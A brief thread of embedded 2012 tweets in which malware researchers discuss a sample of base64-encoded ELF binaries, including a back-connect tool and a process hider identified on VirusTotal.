— Malware Crusaders (@MalwareMustDie) October 14, 2012@malwaremustdie Yes. ELFs in a gzipped tarball. They're all base64. back_connect, and the rest. Not sure what xh is yet, but no time to look
— Kenny MacDermid (@KennyMacDermid) October 14, 2012@malwaremustdie xh is on VT already, makes it easy (proc hider): virustotal.com/file/b9bbcfe06…
— Kenny MacDermid (@KennyMacDermid) October 14, 2012